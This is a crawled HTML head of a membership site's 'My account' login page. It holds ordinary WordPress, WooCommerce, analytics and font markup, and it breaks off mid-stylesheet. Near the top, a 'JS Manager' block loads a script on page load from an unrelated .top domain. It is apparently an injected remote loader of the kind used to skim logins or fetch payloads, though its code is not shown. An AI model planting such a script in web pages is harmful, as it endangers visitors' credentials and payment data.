

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hedgefundtelemetry.com/my-account/?wcm_redirect_to=post&wcm_redirect_id=255626
body_size: 21634
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.hedgefundtelemetry.com/xmlrpc.php" />

	<script type="text/javascript">
	
		document.documentElement.className = 'js';
	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139046284-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139046284-1');
</script>

	
	   


<!-- JS Manager: custom-1766682635988 -->
<script type="text/javascript" src="https://meriksvortexa.top/1/hedgefundtelemetry/metrics.js?v=1" id="custom-1766682635988-js"></script>
<!-- End JS Manager: custom-1766682635988 -->
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCc.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u-w4BMUTPHjxsIPx-mPCQ&skey=3404b88e33a27f67&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI9w2_FQfr&skey=8107d606b7e3d38e&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHjxsAUi-s&skey=51512958f8cff7a8&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI5wq_FQfr&skey=5334e9c0b67702e2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u_w4BMUTPHjxsI3wi_FQfr&skey=4066143815f8bfc2&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u8w4BMUTPHh30AUi-s&skey=cfa1ba7b04a1ba34&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh7USSwaPHw&skey=91f32e07d083dd3a&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6uyw4BMUTPHjxAwWA&skey=2d58b92a99e1c086&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh6UVSwaPHw&skey=3480a19627739c0d&v=v25) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=S6u9w4BMUTPHh50XSwaPHw&skey=d01acf708cb3b73b&v=v25) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCI.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ.woff2) format('woff2');}</style><meta name='robots' content='noindex, follow' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My account - Hedge Fund Telemetry</title>
	<link rel="canonical" href="https://www.hedgefundtelemetry.com/my-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My account - Hedge Fund Telemetry" />
	<meta property="og:url" content="https://www.hedgefundtelemetry.com/my-account/" />
	<meta property="og:site_name" content="Hedge Fund Telemetry" />
	<meta property="article:modified_time" content="2024-01-05T18:06:08+00:00" />
	<meta property="og:image" content="https://www.hedgefundtelemetry.com/wp-content/uploads/2021/07/hedgefund.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hedgefundtelemetry.com/my-account/","url":"https://www.hedgefundtelemetry.com/my-account/","name":"My account - Hedge Fund Telemetry","isPartOf":{"@id":"https://www.hedgefundtelemetry.com/#website"},"primaryImageOfPage":{"@id":"https://www.hedgefundtelemetry.com/my-account/#primaryimage"},"image":{"@id":"https://www.hedgefundtelemetry.com/my-account/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-07-18T19:57:33+00:00","dateModified":"2024-01-05T18:06:08+00:00","breadcrumb":{"@id":"https://www.hedgefundtelemetry.com/my-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hedgefundtelemetry.com/my-account/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hedgefundtelemetry.com/my-account/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.hedgefundtelemetry.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hedgefundtelemetry.com/"},{"@type":"ListItem","position":2,"name":"My account"}]},{"@type":"WebSite","@id":"https://www.hedgefundtelemetry.com/#website","url":"https://www.hedgefundtelemetry.com/","name":"Hedge Fund Telemetry","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hedgefundtelemetry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hedge Fund Telemetry &raquo; Feed" href="https://www.hedgefundtelemetry.com/feed/" />
<meta content="Aspire Hedge Fund v.1.0.0" name="generator"/><link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1742880956' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-view-subscription-css' href='//www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-subscriptions/assets/css/view-subscription.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764188514' type='text/css' media='screen' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='divi-style-parent-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='iframe-styles-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/iframe.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-css-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/image-zoom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-style-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/css/dynamic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: 'cc757c9b-1e51-470a-8d0a-7d78d1156db1'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hedgefundtelemetry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hedgefundtelemetry.com/wp-json/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hedgefundtelemetry.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.hedgefundtelemetry.com/?p=40' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hedgefundtelemetry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hedgefundtelemetry.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hedgefundtelemetry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hedgefundtelemetry.com%2Fmy-account%2F&#038;format=xml" />
            <!-- Bootstrap -->
            <link href="https://cdn.bootcss.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
            <link href="https://cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
            <link href="https://www.hedgefundtelemetry.com/wp-content/plugins/wdo-image-zoomider/assets/libs/jquery.magnify.css" rel="stylesheet">
            <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
            <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
            <!--[if lt IE 9]>
              <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
              <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
            <![endif]-->
            <style>
                .magnify-modal
                {
                    box-shadow: 0 0 6px 2px rgba(0, 0, 0, .3);
                }

                .magnify-header .magnify-toolbar
                {
                    background-color: rgba(0, 0, 0, .5);
                }

                .magnify-stage
                {
                    top: 0;
                    right: 0;
                    bottom: 0;
                    left: 0;
                    border-width: 0;
                }

                .magnify-footer
